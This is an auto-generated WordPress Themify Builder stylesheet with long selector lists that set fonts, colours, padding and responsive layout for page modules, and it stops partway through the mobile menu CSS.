.tb_9ag6988.module-text .tb_text_wrap h3,.themify_builder_content-3178 .tb_9ag6988.module-text .tb_text_wrap h4,.themify_builder_content-3178 .tb_9ag6988.module-text .tb_text_wrap h5,.themify_builder_content-3178 .tb_9ag6988.module-text .tb_text_wrap h6,.themify_builder_content-3178 .tb_9ag6988.module-text .tb_text_wrap li,.themify_builder_content-3178 .tb_9ag6988.module-text .tb_text_wrap span,.themify_builder_content-3178 .tb_ce7c271.module-text .tb_text_wrap,.themify_builder_content-3178 .tb_ce7c271.module-text .tb_text_wrap p,.themify_builder_content-3178 .tb_ce7c271.module-text .tb_text_wrap blockquote,.themify_builder_content-3178 .tb_ce7c271.module-text .tb_text_wrap h1,.themify_builder_content-3178 .tb_ce7c271.module-text .tb_text_wrap h2,.themify_builder_content-3178 .tb_ce7c271.module-text .tb_text_wrap h3,.themify_builder_content-3178 .tb_ce7c271.module-text .tb_text_wrap h4,.themify_builder_content-3178 .tb_ce7c271.module-text .tb_text_wrap h5,.themify_builder_content-3178 .tb_ce7c271.module-text .tb_text_wrap h6,.themify_builder_content-3178 .tb_ce7c271.module-text .tb_text_wrap li,.themify_builder_content-3178 .tb_ce7c271.module-text .tb_text_wrap span,.themify_builder_content-3178 .tb_j857988.module-text .tb_text_wrap,.themify_builder_content-3178 .tb_j857988.module-text .tb_text_wrap p,.themify_builder_content-3178 .tb_j857988.module-text .tb_text_wrap blockquote,.themify_builder_content-3178 .tb_j857988.module-text .tb_text_wrap h1,.themify_builder_content-3178 .tb_j857988.module-text .tb_text_wrap h2,.themify_builder_content-3178 .tb_j857988.module-text .tb_text_wrap h3,.themify_builder_content-3178 .tb_j857988.module-text .tb_text_wrap h4,.themify_builder_content-3178 .tb_j857988.module-text .tb_text_wrap h5,.themify_builder_content-3178 .tb_j857988.module-text .tb_text_wrap h6,.themify_builder_content-3178 .tb_j857988.module-text .tb_text_wrap li,.themify_builder_content-3178 .tb_j857988.module-text .tb_text_wrap span,.themify_builder_content-3178 .tb_o1xk988.module-text .tb_text_wrap,.themify_builder_content-3178 .tb_o1xk988.module-text .tb_text_wrap p,.themify_builder_content-3178 .tb_o1xk988.module-text .tb_text_wrap blockquote,.themify_builder_content-3178 .tb_o1xk988.module-text .tb_text_wrap h1,.themify_builder_content-3178 .tb_o1xk988.module-text .tb_text_wrap h2,.themify_builder_content-3178 .tb_o1xk988.module-text .tb_text_wrap h3,.themify_builder_content-3178 .tb_o1xk988.module-text .tb_text_wrap h4,.themify_builder_content-3178 .tb_o1xk988.module-text .tb_text_wrap h5,.themify_builder_content-3178 .tb_o1xk988.module-text .tb_text_wrap h6,.themify_builder_content-3178 .tb_o1xk988.module-text .tb_text_wrap li,.themify_builder_content-3178 .tb_o1xk988.module-text .tb_text_wrap span,.themify_builder_content-3178 .tb_gzsi814.module-text .tb_text_wrap,.themify_builder_content-3178 .tb_gzsi814.module-text .tb_text_wrap p,.themify_builder_content-3178 .tb_gzsi814.module-text .tb_text_wrap blockquote,.themify_builder_content-3178 .tb_gzsi814.module-text .tb_text_wrap h1,.themify_builder_content-3178 .tb_gzsi814.module-text .tb_text_wrap h2,.themify_builder_content-3178 .tb_gzsi814.module-text .tb_text_wrap h3,.themify_builder_content-3178 .tb_gzsi814.module-text .tb_text_wrap h4,.themify_builder_content-3178 .tb_gzsi814.module-text .tb_text_wrap h5,.themify_builder_content-3178 .tb_gzsi814.module-text .tb_text_wrap h6,.themify_builder_content-3178 .tb_gzsi814.module-text .tb_text_wrap li,.themify_builder_content-3178 .tb_gzsi814.module-text .tb_text_wrap span,.themify_builder_content-3178 .tb_8bsf988.module-text .tb_text_wrap,.themify_builder_content-3178 .tb_8bsf988.module-text .tb_text_wrap p,.themify_builder_content-3178 .tb_8bsf988.module-text .tb_text_wrap blockquote,.themify_builder_content-3178 .tb_8bsf988.module-text .tb_text_wrap h1,.themify_builder_content-3178 .tb_8bsf988.module-text .tb_text_wrap h2,.themify_builder_content-3178 .tb_8bsf988.module-text .tb_text_wrap h3,.themify_builder_content-3178 .tb_8bsf988.module-text .tb_text_wrap h4,.themify_builder_content-3178 .tb_8bsf988.module-text .tb_text_wrap h5,.themify_builder_content-3178 .tb_8bsf988.module-text .tb_text_wrap h6,.themify_builder_content-3178 .tb_8bsf988.module-text .tb_text_wrap li,.themify_builder_content-3178 .tb_8bsf988.module-text .tb_text_wrap span,.themify_builder_content-3178 .tb_mg1b988.module-text .tb_text_wrap,.themify_builder_content-3178 .tb_mg1b988.module-text .tb_text_wrap p,.themify_builder_content-3178 .tb_mg1b988.module-text .tb_text_wrap blockquote,.themify_builder_content-3178 .tb_mg1b988.module-text .tb_text_wrap h1,.themify_builder_content-3178 .tb_mg1b988.module-text .tb_text_wrap h2,.themify_builder_content-3178 .tb_mg1b988.module-text .tb_text_wrap h3,.themify_builder_content-3178 .tb_mg1b988.module-text .tb_text_wrap h4,.themify_builder_content-3178 .tb_mg1b988.module-text .tb_text_wrap h5,.themify_builder_content-3178 .tb_mg1b988.module-text .tb_text_wrap h6,.themify_builder_content-3178 .tb_mg1b988.module-text .tb_text_wrap li,.themify_builder_content-3178 .tb_mg1b988.module-text .tb_text_wrap span,.themify_builder_content-3178 .tb_swpc803.module-text .tb_text_wrap,.themify_builder_content-3178 .tb_swpc803.module-text .tb_text_wrap p,.themify_builder_content-3178 .tb_swpc803.module-text .tb_text_wrap blockquote,.themify_builder_content-3178 .tb_swpc803.module-text .tb_text_wrap h1,.themify_builder_content-3178 .tb_swpc803.module-text .tb_text_wrap h2,.themify_builder_content-3178 .tb_swpc803.module-text .tb_text_wrap h3,.themify_builder_content-3178 .tb_swpc803.module-text .tb_text_wrap h4,.themify_builder_content-3178 .tb_swpc803.module-text .tb_text_wrap h5,.themify_builder_content-3178 .tb_swpc803.module-text .tb_text_wrap h6,.themify_builder_content-3178 .tb_swpc803.module-text .tb_text_wrap li,.themify_builder_content-3178 .tb_swpc803.module-text .tb_text_wrap span,.themify_builder_content-3178 .tb_h5rc988.module-text .tb_text_wrap,.themify_builder_content-3178 .tb_h5rc988.module-text .tb_text_wrap p,.themify_builder_content-3178 .tb_h5rc988.module-text .tb_text_wrap blockquote,.themify_builder_content-3178 .tb_h5rc988.module-text .tb_text_wrap h1,.themify_builder_content-3178 .tb_h5rc988.module-text .tb_text_wrap h2,.themify_builder_content-3178 .tb_h5rc988.module-text .tb_text_wrap h3,.themify_builder_content-3178 .tb_h5rc988.module-text .tb_text_wrap h4,.themify_builder_content-3178 .tb_h5rc988.module-text .tb_text_wrap h5,.themify_builder_content-3178 .tb_h5rc988.module-text .tb_text_wrap h6,.themify_builder_content-3178 .tb_h5rc988.module-text .tb_text_wrap li,.themify_builder_content-3178 .tb_h5rc988.module-text .tb_text_wrap span,.themify_builder_content-3178 .tb_ofh5988.module-text .tb_text_wrap,.themify_builder_content-3178 .tb_ofh5988.module-text .tb_text_wrap p,.themify_builder_content-3178 .tb_ofh5988.module-text .tb_text_wrap blockquote,.themify_builder_content-3178 .tb_ofh5988.module-text .tb_text_wrap h1,.themify_builder_content-3178 .tb_ofh5988.module-text .tb_text_wrap h2,.themify_builder_content-3178 .tb_ofh5988.module-text .tb_text_wrap h3,.themify_builder_content-3178 .tb_ofh5988.module-text .tb_text_wrap h4,.themify_builder_content-3178 .tb_ofh5988.module-text .tb_text_wrap h5,.themify_builder_content-3178 .tb_ofh5988.module-text .tb_text_wrap h6,.themify_builder_content-3178 .tb_ofh5988.module-text .tb_text_wrap li,.themify_builder_content-3178 .tb_ofh5988.module-text .tb_text_wrap span,.themify_builder_content-3178 .tb_ls0p419.module-text .tb_text_wrap,.themify_builder_content-3178 .tb_ls0p419.module-text .tb_text_wrap p,.themify_builder_content-3178 .tb_ls0p419.module-text .tb_text_wrap blockquote,.themify_builder_content-3178 .tb_ls0p419.module-text .tb_text_wrap h1,.themify_builder_content-3178 .tb_ls0p419.module-text .tb_text_wrap h2,.themify_builder_content-3178 .tb_ls0p419.module-text .tb_text_wrap h3,.themify_builder_content-3178 .tb_ls0p419.module-text .tb_text_wrap h4,.themify_builder_content-3178 .tb_ls0p419.module-text .tb_text_wrap h5,.themify_builder_content-3178 .tb_ls0p419.module-text .tb_text_wrap h6,.themify_builder_content-3178 .tb_ls0p419.module-text .tb_text_wrap li,.themify_builder_content-3178 .tb_ls0p419.module-text .tb_text_wrap span,.themify_builder_content-3178 .tb_b9mn988.module-text .tb_text_wrap,.themify_builder_content-3178 .tb_b9mn988.module-text .tb_text_wrap p,.themify_builder_content-3178 .tb_b9mn988.module-text .tb_text_wrap blockquote,.themify_builder_content-3178 .tb_b9mn988.module-text .tb_text_wrap h1,.themify_builder_content-3178 .tb_b9mn988.module-text .tb_text_wrap h2,.themify_builder_content-3178 .tb_b9mn988.module-text .tb_text_wrap h3,.themify_builder_content-3178 .tb_b9mn988.module-text .tb_text_wrap h4,.themify_builder_content-3178 .tb_b9mn988.module-text .tb_text_wrap h5,.themify_builder_content-3178 .tb_b9mn988.module-text .tb_text_wrap h6,.themify_builder_content-3178 .tb_b9mn988.module-text .tb_text_wrap li,.themify_builder_content-3178 .tb_b9mn988.module-text .tb_text_wrap span,.themify_builder_content-3178 .tb_pud2988.module-text .tb_text_wrap,.themify_builder_content-3178 .tb_pud2988.module-text .tb_text_wrap p,.themify_builder_content-3178 .tb_pud2988.module-text .tb_text_wrap blockquote,.themify_builder_content-3178 .tb_pud2988.module-text .tb_text_wrap h1,.themify_builder_content-3178 .tb_pud2988.module-text .tb_text_wrap h2,.themify_builder_content-3178 .tb_pud2988.module-text .tb_text_wrap h3,.themify_builder_content-3178 .tb_pud2988.module-text .tb_text_wrap h4,.themify_builder_content-3178 .tb_pud2988.module-text .tb_text_wrap h5,.themify_builder_content-3178 .tb_pud2988.module-text .tb_text_wrap h6,.themify_builder_content-3178 .tb_pud2988.module-text .tb_text_wrap li,.themify_builder_content-3178 .tb_pud2988.module-text .tb_text_wrap span,.themify_builder_content-3178 .tb_k484620.module-text .tb_text_wrap,.themify_builder_content-3178 .tb_k484620.module-text .tb_text_wrap p,.themify_builder_content-3178 .tb_k484620.module-text .tb_text_wrap blockquote,.themify_builder_content-3178 .tb_k484620.module-text .tb_text_wrap h1,.themify_builder_content-3178 .tb_k484620.module-text .tb_text_wrap h2,.themify_builder_content-3178 .tb_k484620.module-text .tb_text_wrap h3,.themify_builder_content-3178 .tb_k484620.module-text .tb_text_wrap h4,.themify_builder_content-3178 .tb_k484620.module-text .tb_text_wrap h5,.themify_builder_content-3178 .tb_k484620.module-text .tb_text_wrap h6,.themify_builder_content-3178 .tb_k484620.module-text .tb_text_wrap li,.themify_builder_content-3178 .tb_k484620.module-text .tb_text_wrap span,.themify_builder_content-3178 .tb_qd4b988.module-text .tb_text_wrap,.themify_builder_content-3178 .tb_qd4b988.module-text .tb_text_wrap p,.themify_builder_content-3178 .tb_qd4b988.module-text .tb_text_wrap blockquote,.themify_builder_content-3178 .tb_qd4b988.module-text .tb_text_wrap h1,.themify_builder_content-3178 .tb_qd4b988.module-text .tb_text_wrap h2,.themify_builder_content-3178 .tb_qd4b988.module-text .tb_text_wrap h3,.themify_builder_content-3178 .tb_qd4b988.module-text .tb_text_wrap h4,.themify_builder_content-3178 .tb_qd4b988.module-text .tb_text_wrap h5,.themify_builder_content-3178 .tb_qd4b988.module-text .tb_text_wrap h6,.themify_builder_content-3178 .tb_qd4b988.module-text .tb_text_wrap li,.themify_builder_content-3178 .tb_qd4b988.module-text .tb_text_wrap span,.themify_builder_content-3178 .tb_ttp4988.module-text .tb_text_wrap,.themify_builder_content-3178 .tb_ttp4988.module-text .tb_text_wrap p,.themify_builder_content-3178 .tb_ttp4988.module-text .tb_text_wrap blockquote,.themify_builder_content-3178 .tb_ttp4988.module-text .tb_text_wrap h1,.themify_builder_content-3178 .tb_ttp4988.module-text .tb_text_wrap h2,.themify_builder_content-3178 .tb_ttp4988.module-text .tb_text_wrap h3,.themify_builder_content-3178 .tb_ttp4988.module-text .tb_text_wrap h4,.themify_builder_content-3178 .tb_ttp4988.module-text .tb_text_wrap h5,.themify_builder_content-3178 .tb_ttp4988.module-text .tb_text_wrap h6,.themify_builder_content-3178 .tb_ttp4988.module-text .tb_text_wrap li,.themify_builder_content-3178 .tb_ttp4988.module-text .tb_text_wrap span,.themify_builder_content-3178 .tb_sj8833.module-text .tb_text_wrap,.themify_builder_content-3178 .tb_sj8833.module-text .tb_text_wrap p,.themify_builder_content-3178 .tb_sj8833.module-text .tb_text_wrap blockquote,.themify_builder_content-3178 .tb_sj8833.module-text .tb_text_wrap h1,.themify_builder_content-3178 .tb_sj8833.module-text .tb_text_wrap h2,.themify_builder_content-3178 .tb_sj8833.module-text .tb_text_wrap h3,.themify_builder_content-3178 .tb_sj8833.module-text .tb_text_wrap h4,.themify_builder_content-3178 .tb_sj8833.module-text .tb_text_wrap h5,.themify_builder_content-3178 .tb_sj8833.module-text .tb_text_wrap h6,.themify_builder_content-3178 .tb_sj8833.module-text .tb_text_wrap li,.themify_builder_content-3178 .tb_sj8833.module-text .tb_text_wrap span,.themify_builder_content-3178 .tb_74qc988.module-text .tb_text_wrap,.themify_builder_content-3178 .tb_74qc988.module-text .tb_text_wrap p,.themify_builder_content-3178 .tb_74qc988.module-text .tb_text_wrap blockquote,.themify_builder_content-3178 .tb_74qc988.module-text .tb_text_wrap h1,.themify_builder_content-3178 .tb_74qc988.module-text .tb_text_wrap h2,.themify_builder_content-3178 .tb_74qc988.module-text .tb_text_wrap h3,.themify_builder_content-3178 .tb_74qc988.module-text .tb_text_wrap h4,.themify_builder_content-3178 .tb_74qc988.module-text .tb_text_wrap h5,.themify_builder_content-3178 .tb_74qc988.module-text .tb_text_wrap h6,.themify_builder_content-3178 .tb_74qc988.module-text .tb_text_wrap li,.themify_builder_content-3178 .tb_74qc988.module-text .tb_text_wrap span,.themify_builder_content-3178 .tb_wrpr964.module-text .tb_text_wrap,.themify_builder_content-3178 .tb_wrpr964.module-text .tb_text_wrap p,.themify_builder_content-3178 .tb_wrpr964.module-text .tb_text_wrap blockquote,.themify_builder_content-3178 .tb_wrpr964.module-text .tb_text_wrap h1,.themify_builder_content-3178 .tb_wrpr964.module-text .tb_text_wrap h2,.themify_builder_content-3178 .tb_wrpr964.module-text .tb_text_wrap h3,.themify_builder_content-3178 .tb_wrpr964.module-text .tb_text_wrap h4,.themify_builder_content-3178 .tb_wrpr964.module-text .tb_text_wrap h5,.themify_builder_content-3178 .tb_wrpr964.module-text .tb_text_wrap h6,.themify_builder_content-3178 .tb_wrpr964.module-text .tb_text_wrap li,.themify_builder_content-3178 .tb_wrpr964.module-text .tb_text_wrap span,.themify_builder_content-3178 .tb_ocv0109.module-text .tb_text_wrap,.themify_builder_content-3178 .tb_ocv0109.module-text .tb_text_wrap p,.themify_builder_content-3178 .tb_ocv0109.module-text .tb_text_wrap blockquote,.themify_builder_content-3178 .tb_ocv0109.module-text .tb_text_wrap h1,.themify_builder_content-3178 .tb_ocv0109.module-text .tb_text_wrap h2,.themify_builder_content-3178 .tb_ocv0109.module-text .tb_text_wrap h3,.themify_builder_content-3178 .tb_ocv0109.module-text .tb_text_wrap h4,.themify_builder_content-3178 .tb_ocv0109.module-text .tb_text_wrap h5,.themify_builder_content-3178 .tb_ocv0109.module-text .tb_text_wrap h6,.themify_builder_content-3178 .tb_ocv0109.module-text .tb_text_wrap li,.themify_builder_content-3178 .tb_ocv0109.module-text .tb_text_wrap span,.themify_builder_content-3178 .tb_lwla964.module-text .tb_text_wrap,.themify_builder_content-3178 .tb_lwla964.module-text .tb_text_wrap p,.themify_builder_content-3178 .tb_lwla964.module-text .tb_text_wrap blockquote,.themify_builder_content-3178 .tb_lwla964.module-text .tb_text_wrap h1,.themify_builder_content-3178 .tb_lwla964.module-text .tb_text_wrap h2,.themify_builder_content-3178 .tb_lwla964.module-text .tb_text_wrap h3,.themify_builder_content-3178 .tb_lwla964.module-text .tb_text_wrap h4,.themify_builder_content-3178 .tb_lwla964.module-text .tb_text_wrap h5,.themify_builder_content-3178 .tb_lwla964.module-text .tb_text_wrap h6,.themify_builder_content-3178 .tb_lwla964.module-text .tb_text_wrap li,.themify_builder_content-3178 .tb_lwla964.module-text .tb_text_wrap span,.themify_builder_content-3178 .tb_a3uy7.module-text .tb_text_wrap,.themify_builder_content-3178 .tb_a3uy7.module-text .tb_text_wrap p,.themify_builder_content-3178 .tb_a3uy7.module-text .tb_text_wrap blockquote,.themify_builder_content-3178 .tb_a3uy7.module-text .tb_text_wrap h1,.themify_builder_content-3178 .tb_a3uy7.module-text .tb_text_wrap h2,.themify_builder_content-3178 .tb_a3uy7.module-text .tb_text_wrap h3,.themify_builder_content-3178 .tb_a3uy7.module-text .tb_text_wrap h4,.themify_builder_content-3178 .tb_a3uy7.module-text .tb_text_wrap h5,.themify_builder_content-3178 .tb_a3uy7.module-text .tb_text_wrap h6,.themify_builder_content-3178 .tb_a3uy7.module-text .tb_text_wrap li,.themify_builder_content-3178 .tb_a3uy7.module-text .tb_text_wrap span,.themify_builder_content-3178 .tb_81sa892.module-text .tb_text_wrap,.themify_builder_content-3178 .tb_81sa892.module-text .tb_text_wrap p,.themify_builder_content-3178 .tb_81sa892.module-text .tb_text_wrap blockquote,.themify_builder_content-3178 .tb_81sa892.module-text .tb_text_wrap h1,.themify_builder_content-3178 .tb_81sa892.module-text .tb_text_wrap h2,.themify_builder_content-3178 .tb_81sa892.module-text .tb_text_wrap h3,.themify_builder_content-3178 .tb_81sa892.module-text .tb_text_wrap h4,.themify_builder_content-3178 .tb_81sa892.module-text .tb_text_wrap h5,.themify_builder_content-3178 .tb_81sa892.module-text .tb_text_wrap h6,.themify_builder_content-3178 .tb_81sa892.module-text .tb_text_wrap li,.themify_builder_content-3178 .tb_81sa892.module-text .tb_text_wrap span,.themify_builder_content-3178 .tb_s5qg6.module-text .tb_text_wrap,.themify_builder_content-3178 .tb_s5qg6.module-text .tb_text_wrap p,.themify_builder_content-3178 .tb_s5qg6.module-text .tb_text_wrap blockquote,.themify_builder_content-3178 .tb_s5qg6.module-text .tb_text_wrap h1,.themify_builder_content-3178 .tb_s5qg6.module-text .tb_text_wrap h2,.themify_builder_content-3178 .tb_s5qg6.module-text .tb_text_wrap h3,.themify_builder_content-3178 .tb_s5qg6.module-text .tb_text_wrap h4,.themify_builder_content-3178 .tb_s5qg6.module-text .tb_text_wrap h5,.themify_builder_content-3178 .tb_s5qg6.module-text .tb_text_wrap h6,.themify_builder_content-3178 .tb_s5qg6.module-text .tb_text_wrap li,.themify_builder_content-3178 .tb_s5qg6.module-text .tb_text_wrap span,.themify_builder_content-3178 .tb_veba167.module-text .tb_text_wrap,.themify_builder_content-3178 .tb_veba167.module-text .tb_text_wrap p,.themify_builder_content-3178 .tb_veba167.module-text .tb_text_wrap blockquote,.themify_builder_content-3178 .tb_veba167.module-text .tb_text_wrap h1,.themify_builder_content-3178 .tb_veba167.module-text .tb_text_wrap h2,.themify_builder_content-3178 .tb_veba167.module-text .tb_text_wrap h3,.themify_builder_content-3178 .tb_veba167.module-text .tb_text_wrap h4,.themify_builder_content-3178 .tb_veba167.module-text .tb_text_wrap h5,.themify_builder_content-3178 .tb_veba167.module-text .tb_text_wrap h6,.themify_builder_content-3178 .tb_veba167.module-text .tb_text_wrap li,.themify_builder_content-3178 .tb_veba167.module-text .tb_text_wrap span,.themify_builder_content-3178 .tb_3u41167.module-text .tb_text_wrap,.themify_builder_content-3178 .tb_3u41167.module-text .tb_text_wrap p,.themify_builder_content-3178 .tb_3u41167.module-text .tb_text_wrap blockquote,.themify_builder_content-3178 .tb_3u41167.module-text .tb_text_wrap h1,.themify_builder_content-3178 .tb_3u41167.module-text .tb_text_wrap h2,.themify_builder_content-3178 .tb_3u41167.module-text .tb_text_wrap h3,.themify_builder_content-3178 .tb_3u41167.module-text .tb_text_wrap h4,.themify_builder_content-3178 .tb_3u41167.module-text .tb_text_wrap h5,.themify_builder_content-3178 .tb_3u41167.module-text .tb_text_wrap h6,.themify_builder_content-3178 .tb_3u41167.module-text .tb_text_wrap li,.themify_builder_content-3178 .tb_3u41167.module-text .tb_text_wrap span,.themify_builder_content-3178 .tb_53jx167.module-text .tb_text_wrap,.themify_builder_content-3178 .tb_53jx167.module-text .tb_text_wrap p,.themify_builder_content-3178 .tb_53jx167.module-text .tb_text_wrap blockquote,.themify_builder_content-3178 .tb_53jx167.module-text .tb_text_wrap h1,.themify_builder_content-3178 .tb_53jx167.module-text .tb_text_wrap h2,.themify_builder_content-3178 .tb_53jx167.module-text .tb_text_wrap h3,.themify_builder_content-3178 .tb_53jx167.module-text .tb_text_wrap h4,.themify_builder_content-3178 .tb_53jx167.module-text .tb_text_wrap h5,.themify_builder_content-3178 .tb_53jx167.module-text .tb_text_wrap h6,.themify_builder_content-3178 .tb_53jx167.module-text .tb_text_wrap li,.themify_builder_content-3178 .tb_53jx167.module-text .tb_text_wrap span{background-clip:border-box;background-image:none;color:#000;font-family:"Open Sans";font-weight:400}
.themify_builder_content-3178 .tb_puus988.module-text,.themify_builder_content-3178 .tb_ce7c271.module-text,.themify_builder_content-3178 .tb_gzsi814.module-text,.themify_builder_content-3178 .tb_swpc803.module-text,.themify_builder_content-3178 .tb_ls0p419.module-text,.themify_builder_content-3178 .tb_k484620.module-text,.themify_builder_content-3178 .tb_sj8833.module-text,.themify_builder_content-3178 .tb_ocv0109.module-text,.themify_builder_content-3178 .tb_81sa892.module-text,.themify_builder_content-3178 .tb_3u41167.module-text{padding-left:20px;padding-top:18px;font-size:16px}
.themify_builder_content-3178 .tb_fmwx988.module-icon,.themify_builder_content-3178 .tb_oace988.module-icon,.themify_builder_content-3178 .tb_xyq5988.module-icon,.themify_builder_content-3178 .tb_tffd988.module-icon,.themify_builder_content-3178 .tb_eksp988.module-icon,.themify_builder_content-3178 .tb_6hwx988.module-icon,.themify_builder_content-3178 .tb_1o78988.module-icon,.themify_builder_content-3178 .tb_ii01964.module-icon,.themify_builder_content-3178 .tb_tbms6.module-icon,.themify_builder_content-3178 .tb_ccg3167.module-icon{font-family:"Open Sans";font-weight:400}
.themify_builder_content-3178 .tb_fmwx988.module-icon span,.themify_builder_content-3178 .tb_oace988.module-icon span,.themify_builder_content-3178 .tb_xyq5988.module-icon span,.themify_builder_content-3178 .tb_tffd988.module-icon span,.themify_builder_content-3178 .tb_eksp988.module-icon span,.themify_builder_content-3178 .tb_6hwx988.module-icon span,.themify_builder_content-3178 .tb_1o78988.module-icon span,.themify_builder_content-3178 .tb_ii01964.module-icon span,.themify_builder_content-3178 .tb_tbms6.module-icon span,.themify_builder_content-3178 .tb_ccg3167.module-icon span{background-clip:border-box;background-image:none;color:#000}
.themify_builder_content-3178 .tb_fmwx988.module-icon .module-icon-item em,.themify_builder_content-3178 .tb_oace988.module-icon .module-icon-item em,.themify_builder_content-3178 .tb_xyq5988.module-icon .module-icon-item em,.themify_builder_content-3178 .tb_tffd988.module-icon .module-icon-item em,.themify_builder_content-3178 .tb_eksp988.module-icon .module-icon-item em,.themify_builder_content-3178 .tb_6hwx988.module-icon .module-icon-item em,.themify_builder_content-3178 .tb_1o78988.module-icon .module-icon-item em,.themify_builder_content-3178 .tb_ii01964.module-icon .module-icon-item em,.themify_builder_content-3178 .tb_tbms6.module-icon .module-icon-item em,.themify_builder_content-3178 .tb_ccg3167.module-icon .module-icon-item em{font-size:35px}
.themify_builder_content-3178 .tb_juzp988,.themify_builder_content-3178 .tb_aivg988,.themify_builder_content-3178 .tb_qjd6988,.themify_builder_content-3178 .tb_gem6964,.themify_builder_content-3178 .tb_x12z167{background-color:#f0f0f0;--col:.5fr .5fr 2.205fr .795fr}

@media(max-width:1280px){
.themify_builder_content-3178 .tb_kpif408,.themify_builder_content-3178 .tb_lbn7988,.themify_builder_content-3178 .tb_jdzw988,.themify_builder_content-3178 .tb_juzp988,.themify_builder_content-3178 .tb_u48b988,.themify_builder_content-3178 .tb_aivg988,.themify_builder_content-3178 .tb_u321988,.themify_builder_content-3178 .tb_qjd6988,.themify_builder_content-3178 .tb_bx1o988,.themify_builder_content-3178 .tb_gem6964,.themify_builder_content-3178 .tb_vjf46,.themify_builder_content-3178 .tb_x12z167{--col:none}
}
@media(max-width:680px){
.themify_builder_content-3178 .tb_kpif408{--area:var(--aream2_auto)}
.themify_builder_content-3178 .tb_fbrc718{padding-bottom:20px;--col:none;--area:var(--aream3_auto)}
.themify_builder_content-3178 .tb_48ia718,.themify_builder_content-3178 .tb_mgfg718,.themify_builder_content-3178 .tb_tt2a718,.themify_builder_content-3178 .tb_9ie3718{margin-top:20px}
.themify_builder_content-3178 .tb_g9rm718{--col:none;--area:var(--aream3_auto)}
.themify_builder_content-3178 .tb_lbn7988{--area:"col3" "col4" "col1" "col2"}
.themify_builder_content-3178 .tb_jdzw988,.themify_builder_content-3178 .tb_juzp988,.themify_builder_content-3178 .tb_u48b988,.themify_builder_content-3178 .tb_aivg988,.themify_builder_content-3178 .tb_u321988,.themify_builder_content-3178 .tb_qjd6988,.themify_builder_content-3178 .tb_bx1o988,.themify_builder_content-3178 .tb_gem6964,.themify_builder_content-3178 .tb_vjf46,.themify_builder_content-3178 .tb_x12z167{--area:var(--aream4_auto)}
.themify_builder_content-3178 .tb_yuw8988{margin-top:0;padding-top:0}
.themify_builder_content-3178 .tb_c82o988.module-text,.themify_builder_content-3178 .tb_4env988.module-text,.themify_builder_content-3178 .tb_xd00988.module-text,.themify_builder_content-3178 .tb_m4rl988.module-text,.themify_builder_content-3178 .tb_uqtm988.module-text,.themify_builder_content-3178 .tb_wbs9988.module-text,.themify_builder_content-3178 .tb_69ts988.module-text,.themify_builder_content-3178 .tb_v6m8988.module-text,.themify_builder_content-3178 .tb_aqna988.module-text,.themify_builder_content-3178 .tb_v9av988.module-text,.themify_builder_content-3178 .tb_21fh988.module-text,.themify_builder_content-3178 .tb_ktq8988.module-text,.themify_builder_content-3178 .tb_0zm0988.module-text,.themify_builder_content-3178 .tb_aenf988.module-text,.themify_builder_content-3178 .tb_nscd988.module-text,.themify_builder_content-3178 .tb_akiu988.module-text,.themify_builder_content-3178 .tb_r7jm988.module-text,.themify_builder_content-3178 .tb_54pc988.module-text,.themify_builder_content-3178 .tb_0mva988.module-text,.themify_builder_content-3178 .tb_w31b988.module-text,.themify_builder_content-3178 .tb_jc92988.module-text,.themify_builder_content-3178 .tb_oxvr964.module-text,.themify_builder_content-3178 .tb_jwl2964.module-text,.themify_builder_content-3178 .tb_0cug964.module-text,.themify_builder_content-3178 .tb_g4ii7.module-text,.themify_builder_content-3178 .tb_7x416.module-text,.themify_builder_content-3178 .tb_uidy6.module-text,.themify_builder_content-3178 .tb_epdp167.module-text,.themify_builder_content-3178 .tb_c5ky167.module-text,.themify_builder_content-3178 .tb_byyn167.module-text{background-color:#808080}
.themify_builder_content-3178 .tb_ucqk988,.themify_builder_content-3178 .tb_v4ev988,.themify_builder_content-3178 .tb_o1tc988,.themify_builder_content-3178 .tb_1dqr988,.themify_builder_content-3178 .tb_yudm988,.themify_builder_content-3178 .tb_14hp964,.themify_builder_content-3178 .tb_cdko7,.themify_builder_content-3178 .tb_h8jy167{padding-top:30px;background-color:#f4f4f4}
.themify_builder_content-3178 .tb_9ag6988.module-text,.themify_builder_content-3178 .tb_o1xk988.module-text,.themify_builder_content-3178 .tb_mg1b988.module-text,.themify_builder_content-3178 .tb_ofh5988.module-text,.themify_builder_content-3178 .tb_pud2988.module-text,.themify_builder_content-3178 .tb_ttp4988.module-text,.themify_builder_content-3178 .tb_wrpr964.module-text,.themify_builder_content-3178 .tb_a3uy7.module-text,.themify_builder_content-3178 .tb_veba167.module-text{background-image:none;background-color:#fff}
.themify_builder_content-3178 .tb_j28k988,.themify_builder_content-3178 .tb_5xgu988,.themify_builder_content-3178 .tb_644m988,.themify_builder_content-3178 .tb_9ypk988,.themify_builder_content-3178 .tb_tc6p988,.themify_builder_content-3178 .tb_94yb988,.themify_builder_content-3178 .tb_x8qf988,.themify_builder_content-3178 .tb_772u988,.themify_builder_content-3178 .tb_ik3o988,.themify_builder_content-3178 .tb_8whu988,.themify_builder_content-3178 .tb_q4kk988,.themify_builder_content-3178 .tb_2h0h988,.themify_builder_content-3178 .tb_9vfv988,.themify_builder_content-3178 .tb_d5i3988,.themify_builder_content-3178 .tb_ijkz988,.themify_builder_content-3178 .tb_rvrx964,.themify_builder_content-3178 .tb_wh81964,.themify_builder_content-3178 .tb_boam964,.themify_builder_content-3178 .tb_zkiy6,.themify_builder_content-3178 .tb_suhb6,.themify_builder_content-3178 .tb_ha5t6,.themify_builder_content-3178 .tb_bc12167,.themify_builder_content-3178 .tb_hema167,.themify_builder_content-3178 .tb_hutc167{background-color:#fff}
.themify_builder_content-3178 .tb_gb16988{padding-top:30px}
}
/* START MOBILE MENU CSS */
@media screen and (max-width:1100px){
/*/wp-content/themes/themify-ultra/mobile-menu.css*/
#header{height:auto;padding:10px 0 5px}#header,.fixed-header #header{text-align:inherit}#site-description,#site-logo{clear:both;float:none;margin:0 0 .5em;padding:0;position:static}#site-logo{font-size:24px;margin:5px 10px 5px 0}.header-widget{clear:both;float:none;margin:0;position:static;text-align:inherit}.header-widget .widget{margin:0 0 1.8em}.header-widget .widgettitle{margin:0 0 .3em}.header-icons{display:block;position:absolute;right:4%;top:27px;transform:translateY(-50%);z-index:1999}.header-icons a{font-size:1em;text-decoration:none!important}.slide-cart .header-icons{align-items:center;display:flex;flex-direction:row-reverse}:is(.mobile-menu-visible,.slide-cart-visible){z-index:1!important}.sidemenu{background-color:#fff;color:#000;display:none;height:100%;overflow-y:auto;padding:60px 25px 25px;position:fixed;text-align:left;top:0;transition:.2s 